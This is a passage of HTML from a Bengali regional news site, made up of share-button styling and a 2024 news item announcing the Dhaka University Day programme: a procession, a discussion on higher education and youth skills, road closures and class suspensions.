                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25b8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25b8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803&description=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/&title=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ&body=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3 https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803" data-caption="ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ"><img width="600" height="405" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20405'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803 600w, https://www.bikrampurkhobor.com/wp-content/uploads/1-300x203.png?v=1719636803 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" alt="" title="1" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803"/><noscript><img width="600" height="405" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803 600w, https://www.bikrampurkhobor.com/wp-content/uploads/1-300x203.png?v=1719636803 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="1"/></noscript></a><figcaption class="wp-caption-text">ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত : শুক্রবার,২৮ জুন ২০২৪ ইংরেজি, ১৪ আষাঢ়,১৪৩১বাংলা(বর্ষা কাল),২১ জিলহজ ১৪৪৫ হিজরি</p>
<p>বিক্রমপুর খবর : অনলাইন ডেস্ক :<strong> আগামী ১ জুলাই ১০৪তম ঢাকা বিশ্ববিদ্যালয় (ঢাবি) দিবস উদযাপিত হবে। এ উপলক্ষ্যে বিশ্ববিদ্যালয়ের পক্ষ থেকে দিনব্যাপী বিস্তারিত ও বর্ণাঢ্য কর্মসূচি গ্রহণ করা হয়েছে।</strong></p>
<div>চলতি বছর দিবসটির প্রতিপাদ্য হচ্ছে- ‘তরুণ প্রজন্মের দক্ষতা উন্নয়নে উচ্চশিক্ষা’। উপাচার্য অধ্যাপক ড. এ এস এম মাকসুদ কামাল আগামী ১ জুলাই সকাল ১০টায় ছাত্র-শিক্ষক কেন্দ্র সম্মুখস্থ পায়রা চত্বরে প্রধান অতিথি হিসেবে উপস্থিত থেকে বিশ্ববিদ্যালয় দিবসের বিভিন্ন কর্মসূচির আনুষ্ঠানিক উদ্বোধন করবেন।</div>
<div>কর্মসূচি অনুযায়ী সকাল সাড়ে ৯টায় বিশ্ববিদ্যালয়ের সকল হল ও হোস্টেল থেকে শিক্ষক, শিক্ষার্থী, কর্মকর্তা ও কর্মচারীবৃন্দ শোভাযাত্রা সহকারে স্মৃতি চিরন্তন চত্বরে সমবেত হবেন। স্মৃতি চিরন্তন চত্বর থেকে সকাল ৯টা ৪৫ মিনিটে উপাচার্য অধ্যাপক ড. এ এস এম মাকসুদ কামালের নেতৃত্বে বর্ণাঢ্য শোভাযাত্রা সহকারে বিশ্ববিদ্যালয়ের শিক্ষক, শিক্ষার্থী, অ্যালামনাই, কর্মকর্তা ও কর্মচারীবৃন্দ ছাত্র-শিক্ষক কেন্দ্রের সম্মুখস্থ পায়রা চত্বরে গমন করবেন। সকাল ১০টায় ছাত্র-শিক্ষক কেন্দ্র সম্মুখস্থ পায়রা চত্বরে উদ্বোধনী অনুষ্ঠানে জাতীয় পতাকা, বিশ্ববিদ্যালয় ও হলসমূহের পতাকা উত্তোলন, পায়রা, বেলুন ও ফেস্টুন উড়ানো, কেক কাটা এবং সংগীত বিভাগের শিক্ষক-শিক্ষার্থীদের অংশগ্রহণে বিশ্ববিদ্যালয়ের থিম সং ও উদ্বোধনী সংগীত পরিবেশিত হবে।</div>
<div>উদ্বোধনী অনুষ্ঠানের পর সকাল সাড়ে ১০টায় ছাত্র-শিক্ষক কেন্দ্র মিলনায়তনে বিশ্ববিদ্যালয় দিবসের প্রতিপাদ্য বিষয়-‘তরুণ প্রজন্মের দক্ষতা উন্নয়নে উচ্চশিক্ষা’ নিয়ে এক আলোচনা সভা অনুষ্ঠিত হবে। এতে প্রধান অতিথি হিসেবে মূল প্রবন্ধ উপস্থাপন করবেন জাতীয় সংসদের স্পিকার ড. শিরীন শারমিন চৌধুরী এমপি। ঢাবি উপাচার্যের সভাপতিত্বে অনুষ্ঠেয় আলোচনা সভায় বিশেষ অতিথি হিসেবে উপস্থিত থাকবেন প্রো-ভাইস চ্যান্সেলর (প্রশাসন) অধ্যাপক ড. মুহাম্মদ সামাদ, প্রো-ভাইস চ্যান্সেলর (শিক্ষা) অধ্যাপক ড. সীতেশ চন্দ্র বাছার এবং কোষাধ্যক্ষ অধ্যাপক মমতাজ উদ্দিন আহমেদ।</div>
<div>বিশ্ববিদ্যালয়ের সিনেট ও সিন্ডিকেট সদস্যবৃন্দ, বিভিন্ন অনুষদের ডিন, বিভিন্ন হলের প্রাধ্যক্ষ, বিভিন্ন বিভাগের চেয়ারম্যানসহ শিক্ষক-শিক্ষার্থী, অ্যালামনাই ও কর্মকর্তা-কর্মচারীবৃন্দ আলোচনা সভায় অংশগ্রহণ করবেন।</div>
<div>আলোচনা সভার শুরুতে দিবসটি উপলক্ষ্যে প্রকাশিত ‘স্মরণিকা’ ও ‘ঢাকা বিশ্ববিদ্যালয়, ইতিহাস ও ঐতিহ্য’ শীর্ষক গ্রন্থের ২য় খন্ডের মোড়ক উন্মোচন করবেন প্রধান অতিথিসহ অতিথিবৃন্দ।</div>
<div>ঢাকা বিশ্ববিদ্যালয় দিবস উদযাপন উপলক্ষ্যে সকাল সাড়ে ৯টা থেকে সাড়ে ১০টা পর্যন্ত নীলক্ষেত ও ফুলার রোড থেকে বিশ্ববিদ্যালয়ের প্রবেশ পথ যানবাহন চলাচলের জন্য বন্ধ থাকবে। এসময় বিকল্প রাস্তা ব্যবহারের জন্য সকলকে অনুরোধ জানিয়েছে বিশ্ববিদ্যালয় কর্তৃপক্ষ ।</div>
<div>দিবসটি  উদযাপন উপলক্ষ্যে উপাচার্য ভবন, কার্জন হল, কলা ভবন ও ছাত্র-শিক্ষক কেন্দ্রসহ বিভিন্ন গুরুত্বপূর্ণ স্থাপনা ও সড়কসমূহে আলোকসজ্জা করা হবে। এছাড়া, বিশ্ববিদ্যালয়ের বিভিন্ন প্রবেশপথে তোরণ নির্মাণ এবং রোড ডিভাইডার ও আইল্যান্ডসমূহে সাজ-সজ্জা করা হবে।</div>
<div>ঢাকা বিশ্ববিদ্যালয় দিবস  উদযাপন  উপলক্ষ্যে ঐদিন ক্লাসসমূহ সকাল ৮টা থেকে দুপুর ১টা পর্যন্ত বন্ধ থাকবে, তবে পরীক্ষাসমূহ যথারীতি অনুষ্ঠিত হবে।</div>
<div>উল্লেখ্য, ১৯২১ সালের ১ জুলাই ঢাকা বিশ্ববিদ্যালয়ের শিক্ষা কার্যক্রম শুরু হয়েছিল।</div>
<p>&nbsp;</p>
<p><em> (</em><em>বিজ্ঞাপন</em><em>)  </em><a href="https://www.facebook.com/3square1"><em>https://www.facebook.com/3square1</em></a></p>
<p><strong>নিউজটি</strong> <strong>শেয়ার</strong> <strong>করুন</strong><strong> ..</strong> <strong>..</strong> <strong>            </strong></p>
<p><em>   </em><strong>‘‘</strong><strong>আমাদের</strong> <strong>বিক্রমপুর</strong><strong>&#8211;</strong><strong>আমাদের</strong> <strong>খবর</strong><strong>।</strong></p>
<p><strong>আমাদের</strong> <strong>সাথেই</strong> <strong>থাকুন</strong><strong>&#8211;</strong><strong>বিক্রমপুর</strong> <strong>আপনার</strong> <strong>সাথেই</strong> <strong>থাকবে</strong><strong>!’’</strong></p>
<p><strong>Login</strong> <strong>করুন</strong><strong> :</strong> <a href="https://www.bikrampurkhobor.com"><strong>https://www.bikrampurkhobor.com</strong></a></p>
<p><strong>আমাদের</strong> <strong>পেইজ</strong> <strong>এ</strong> <strong>লাইক</strong> <strong>দিন</strong> <strong>শেয়ার</strong> <strong>করুন।</strong><strong>       </strong></p>
<p><a href="https://telegram.me/EisamayNews?_ga=2.224232603.1426879053.1598776832-1915267519.1591422650"><strong>জাস্ট</strong> <strong>এখানে</strong> <strong>ক্লিক</strong> <strong>করুন।</strong></a> <a href="https://www.facebook.com/BikrampurKhobor"><strong>https://www.facebook.com/BikrampurKhobor</strong></a></p>
<p>আপনার আশেপাশে সাম্প্রতিক খবর পাঠিয়ে দিন email <a href="mailto:bikrampurkhobor@gmail.com">bikrampurkhobor@gmail.com</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
